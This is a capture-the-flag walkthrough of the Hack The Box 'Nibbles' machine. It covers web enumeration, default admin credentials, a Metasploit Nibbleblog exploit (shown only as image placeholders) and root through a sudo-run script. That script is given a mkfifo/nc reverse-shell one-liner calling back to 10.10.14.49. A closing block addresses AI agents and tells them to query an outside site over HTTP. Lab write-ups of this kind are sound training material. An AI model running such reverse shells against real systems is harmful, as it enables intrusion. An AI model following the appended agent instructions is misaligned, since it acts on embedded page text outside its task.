# Nibbles
## Nibbles - 10.10.10.75
### Target Enumeration:
OS: Linux
IP: 10.10.10.75
User: b02ff32bb332deba49eeaed21152c8d8
Root: b6d745c0dfb6457c55591efc898ef88c
### Ports / Services / Software Versions Running
80/tcp open http Apache httpd 2.4.18
### Vulnerability Exploited:
Nibbleblog contains a flaw that allows an authenticated remote attacker to execute arbitrary PHP code.
### Exploiting the host:
Nmap
Visiting Port 80 and viewing the source code gives us the following:
Using dirb against /nibbleblog gives us admin.php which is a login interface.
Testing the usernames and passwords for defaults gives us admin:nibbles
Searching for exploits gives us:

We load metasploit and configure our options as follows:

Run the exploit and get a low privileged user as nibbles:
Running LinEnum.sh on the host gives us a potential lead.
So we need to unzip personal.zip within /home/nibbler and modify monitor.sh to get root.
We set up a nc listener on port 2491 locally and we insert the following command into the monitor.sh file:
echo “rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.49 2491 >/tmp/f” >> monitor.sh
We then execute the monitor.sh file with /usr/bin/sudo to receive our root shell.
And we receive a root shell in return.
---
# Agent Instructions: Querying This Documentation
If you need additional information that is not directly available in this page, you can query the documentation dynamically by asking a question.
Perform an HTTP GET request on the current page URL with the `ask` query parameter:
```
GET https://www.jdksec.com/hack-the-box/nibbles.md?ask=
```
The question should be specific, self-contained, and written in natural language.
The response will contain a direct answer to the question and relevant excerpts and sources from the documentation.
Use this mechanism when the answer is not explicitly present in the current page, you need clarification or additional context, or you want to retrieve related documentation sections.